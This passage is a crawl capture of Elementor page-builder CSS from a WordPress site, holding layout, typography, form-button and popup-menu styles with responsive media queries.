Sans", Sans-serif;font-size:15px;font-weight:300;line-height:1.6em;}.elementor-2362 .elementor-element.elementor-element-1521f6ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 30px 0px 30px;border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(0, 0, 0, 0.1);}.elementor-2362 .elementor-element.elementor-element-4309cdd > .elementor-widget-container{margin:50px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-466bba2f .elementor-heading-title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;line-height:1.5em;}.elementor-2362 .elementor-element.elementor-element-466bba2f > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-2362 .elementor-element.elementor-element-246de928:after{content:"0.66";}.elementor-2362 .elementor-element.elementor-element-246de928{--grid-column-gap:50px;--grid-row-gap:40px;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__card{border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__meta-data{padding:10px 0px;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__badge{left:0;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__card .elementor-post__badge{background-color:#3C40C6;border-radius:0px;font-size:12px;margin:20px;font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__title, .elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__title a{color:#222222;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;line-height:1.38em;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__title{margin-bottom:15px;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__excerpt p{font-family:"Source Sans Pro", Sans-serif;font-size:16px;line-height:1.56em;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-post__excerpt{margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-246de928 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-7fa5cf45 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-2362 .elementor-element.elementor-element-38706286{text-align:left;}.elementor-2362 .elementor-element.elementor-element-38706286 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-2362 .elementor-element.elementor-element-5f53c7f2{font-family:"Source Sans Pro", Sans-serif;font-size:15px;font-weight:300;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-field-type-html{padding-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .e-form__buttons__wrapper__button-next{background-color:#DC4B5C;color:#FFFFFF;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-button[type="submit"]{background-color:#DC4B5C;color:#FFFFFF;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .e-form__buttons__wrapper__button-previous{background-color:#D80022;color:#ffffff;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2362 .elementor-element.elementor-element-a211ea6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2362 .elementor-element.elementor-element-a211ea6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2362 .elementor-element.elementor-element-1a0cc651{--divider-border-style:solid;--divider-border-color:rgba(0, 0, 0, 0.05);--divider-border-width:1px;}.elementor-2362 .elementor-element.elementor-element-1a0cc651 .elementor-divider-separator{width:100%;}.elementor-2362 .elementor-element.elementor-element-1a0cc651 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2362 .elementor-element.elementor-element-405b1a61{text-align:left;}.elementor-2362 .elementor-element.elementor-element-405b1a61 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-2362 .elementor-element.elementor-element-7eeed8d .elementor-cta__content{text-align:left;padding:48px 50px 20px 20px;}.elementor-2362 .elementor-element.elementor-element-7eeed8d .elementor-cta__title{font-family:"Montserrat", Sans-serif;font-size:12px;text-transform:uppercase;}.elementor-2362 .elementor-element.elementor-element-7eeed8d .elementor-cta__title:not(:last-child){margin-bottom:10px;}.elementor-2362 .elementor-element.elementor-element-7eeed8d .elementor-cta__description{font-family:"Source Sans Pro", Sans-serif;font-size:11px;line-height:1.4em;}.elementor-2362 .elementor-element.elementor-element-7eeed8d .elementor-cta .elementor-cta__bg, .elementor-2362 .elementor-element.elementor-element-7eeed8d .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2362 .elementor-element.elementor-element-789d4b97{--divider-border-style:solid;--divider-border-color:rgba(0, 0, 0, 0.05);--divider-border-width:1px;}.elementor-2362 .elementor-element.elementor-element-789d4b97 .elementor-divider-separator{width:100%;}.elementor-2362 .elementor-element.elementor-element-789d4b97 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2362 .elementor-element.elementor-element-66452df9{text-align:left;}.elementor-2362 .elementor-element.elementor-element-66452df9 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-2362 .elementor-element.elementor-element-f96d09a:after{content:"1";}.elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-post__thumbnail__link{width:70px;}.elementor-2362 .elementor-element.elementor-element-f96d09a{--grid-row-gap:20px;}.elementor-2362 .elementor-element.elementor-element-f96d09a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-2362 .elementor-element.elementor-element-f96d09a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-2362 .elementor-element.elementor-element-f96d09a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-post__title, .elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-post__title a{color:#222222;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;line-height:1.5em;}.elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-post__title{margin-bottom:20px;}@media(max-width:1024px){.elementor-2362 .elementor-element.elementor-element-79115043 > .elementor-container{min-height:350px;}.elementor-2362 .elementor-element.elementor-element-79115043 > .elementor-container:after{content:"";min-height:inherit;}.elementor-2362 .elementor-element.elementor-element-79115043{margin-top:0px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-417c7320{margin-top:0px;margin-bottom:40px;padding:0px 50px 0px 50px;}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-2362 .elementor-element.elementor-element-7f68d1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-132ec11e .elementor-heading-title{font-size:26px;line-height:1.35em;}.elementor-2362 .elementor-element.elementor-element-16900ab3{margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-2362 .elementor-element.elementor-element-50a08d9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-50a08d9b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-186d78ab{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-6252e02f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-6252e02f > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-214a69a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 50px 0px;}.elementor-2362 .elementor-element.elementor-element-1521f6ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-4309cdd > .elementor-widget-container{margin:40px 0px 40px 0px;}.elementor-2362 .elementor-element.elementor-element-466bba2f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2362 .elementor-element.elementor-element-246de928 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-2362 .elementor-element.elementor-element-7fa5cf45 > .elementor-element-populated{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-2362 .elementor-element.elementor-element-f96d09a:after{content:"1";}.elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-post__title, .elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-post__title a{font-size:14px;}}@media(max-width:767px){.elementor-2362 .elementor-element.elementor-element-79115043{margin-top:0px;margin-bottom:35px;}.elementor-2362 .elementor-element.elementor-element-417c7320{padding:0px 15px 0px 15px;}.elementor-2362 .elementor-element.elementor-element-377c2eb4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-7f68d1f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-132ec11e .elementor-heading-title{font-size:22px;}.elementor-2362 .elementor-element.elementor-element-132ec11e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-16900ab3{padding:0px 15px 0px 15px;}.elementor-2362 .elementor-element.elementor-element-50a08d9b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-186d78ab{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-6252e02f{width:100%;}.elementor-2362 .elementor-element.elementor-element-6252e02f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-6252e02f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-214a69a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 40px 0px;}.elementor-2362 .elementor-element.elementor-element-1521f6ff .elementor-author-box__avatar img{width:60px;height:60px;}body.rtl .elementor-2362 .elementor-element.elementor-element-1521f6ff.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-2362 .elementor-element.elementor-element-1521f6ff:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:16px;margin-left:0;}body:not(.rtl) .elementor-2362 .elementor-element.elementor-element-1521f6ff.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-2362 .elementor-element.elementor-element-1521f6ff:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:16px;margin-right:0;}.elementor-2362 .elementor-element.elementor-element-1521f6ff.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:16px;}.elementor-2362 .elementor-element.elementor-element-1521f6ff .elementor-author-box__name{margin-bottom:15px;}.elementor-2362 .elementor-element.elementor-element-1521f6ff .elementor-author-box__bio{margin-bottom:0px;}.elementor-2362 .elementor-element.elementor-element-1521f6ff > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-4309cdd > .elementor-widget-container{margin:35px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-466bba2f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2362 .elementor-element.elementor-element-246de928 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2362 .elementor-element.elementor-element-246de928:after{content:"0.5";}.elementor-2362 .elementor-element.elementor-element-7fa5cf45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2362 .elementor-element.elementor-element-38706286 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2362 .elementor-element.elementor-element-405b1a61 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2362 .elementor-element.elementor-element-66452df9 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-post__title, .elementor-2362 .elementor-element.elementor-element-f96d09a .elementor-post__title a{font-size:15px;}}@media(min-width:768px){.elementor-2362 .elementor-element.elementor-element-377c2eb4{width:72.649%;}.elementor-2362 .elementor-element.elementor-element-ee25f63{width:27.351%;}.elementor-2362 .elementor-element.elementor-element-50a08d9b{width:100%;}.elementor-2362 .elementor-element.elementor-element-6252e02f{width:75%;}.elementor-2362 .elementor-element.elementor-element-7fa5cf45{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2362 .elementor-element.elementor-element-377c2eb4{width:100%;}.elementor-2362 .elementor-element.elementor-element-50a08d9b{width:100%;}.elementor-2362 .elementor-element.elementor-element-6252e02f{width:100%;}.elementor-2362 .elementor-element.elementor-element-7fa5cf45{width:100%;}}@media(min-width:1025px){.elementor-2362 .elementor-element.elementor-element-79115043:not(.elementor-motion-effects-element-type-background), .elementor-2362 .elementor-element.elementor-element-79115043 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://amandaquerobino.com.br/wp-content/uploads/elementor/css/post-2391.css?ver=1600126571
body_size: 589
content:
.elementor-2391 .elementor-element.elementor-element-30a8a9f6 > .elementor-container{min-height:60vh;}.elementor-2391 .elementor-element.elementor-element-30a8a9f6 > .elementor-container:after{content:"";min-height:inherit;}.elementor-2391 .elementor-element.elementor-element-30a8a9f6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-2391 .elementor-element.elementor-element-30a8a9f6{padding:0% 0% 0% 25%;}.elementor-2391 .elementor-element.elementor-element-70b1db61 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2391 .elementor-element.elementor-element-25714bd6 .elementor-icon-wrapper{text-align:right;}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-stacked .elementor-icon{background-color:#FFFAF5;color:#6C7C69;}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-framed .elementor-icon, .elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-default .elementor-icon{color:#FFFAF5;border-color:#FFFAF5;}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-framed .elementor-icon, .elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-default .elementor-icon svg{fill:#FFFAF5;}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-framed .elementor-icon{background-color:#6C7C69;}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-stacked .elementor-icon svg{fill:#6C7C69;}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-stacked .elementor-icon:hover{background-color:rgba(255, 250, 245, 0.9);color:#6C7C69;}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-framed .elementor-icon:hover, .elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-default .elementor-icon:hover{color:rgba(255, 250, 245, 0.9);border-color:rgba(255, 250, 245, 0.9);}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-framed .elementor-icon:hover, .elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-default .elementor-icon:hover svg{fill:rgba(255, 250, 245, 0.9);}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-framed .elementor-icon:hover{background-color:#6C7C69;}.elementor-2391 .elementor-element.elementor-element-25714bd6.elementor-view-stacked .elementor-icon:hover svg{fill:#6C7C69;}.elementor-2391 .elementor-element.elementor-element-25714bd6 .elementor-icon{font-size:22px;padding:37px;}.elementor-2391 .elementor-element.elementor-element-25714bd6 .elementor-icon i, .elementor-2391 .elementor-element.elementor-element-25714bd6 .elementor-icon svg{transform:rotate(0deg);}.elementor-2391 .elementor-element.elementor-element-25714bd6 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--main .elementor-item{color:#FFFAF5;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--main .elementor-item:focus{color:rgba(255, 250, 245, 0.4);}.elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(255, 250, 245, 0.4);}body:not(.rtl) .elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:40px;}body.rtl .elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:40px;}.elementor-2391 .elementor-element.elementor-element-2dc881d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}#elementor-popup-modal-2391 .dialog-message{width:395px;height:100vh;align-items:flex-start;}#elementor-popup-modal-2391{justify-content:flex-end;align-items:center;pointer-events:all;background-color:rgba(0, 0, 0, 0.7);}#elementor-popup-modal-2391 .dialog-widget-content{animation-duration:1.2s;background-color:#DC4B5C;}@media(max-width:767px){.elementor-2391 .elementor-element.elementor-element-30a8a9f6 > .elementor-container{min-height:85vh;}.elementor-2391 .elementor-element.elementor-element-30a8a9f6 > .elementor-container:after{content:"";min-height:inherit;}}